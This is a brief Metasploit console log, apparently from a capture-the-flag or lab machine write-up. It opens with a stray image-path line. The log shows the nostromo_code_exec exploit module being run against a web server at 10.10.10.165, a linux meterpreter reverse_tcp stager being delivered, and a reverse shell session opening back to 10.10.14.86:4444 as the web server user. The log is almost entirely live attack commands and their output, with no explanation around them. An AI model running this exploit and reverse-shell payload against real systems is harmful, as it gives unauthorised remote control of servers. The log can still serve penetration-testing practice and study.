 msf5 exploit(multi/http/nostromo_code_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.86:4444
[*] Configuring Automatic (Linux Dropper) target
[*] Sending linux/x64/meterpreter/reverse_tcp command stager
[*] Sending stage (3021284 bytes) to 10.10.10.165
[*] Meterpreter session 3 opened (10.10.14.86:4444 -> 10.10.10.165:37560) at 2020-02-25 19:58:02 +0800
id
[*] Command Stager progress - 100.00% done (823/823 bytes)
meterpreter > id
[-] Unknown command: id.
meterpreter > getuid
Server username: uid=33, gid=33, euid=33, egid=33
meterpreter >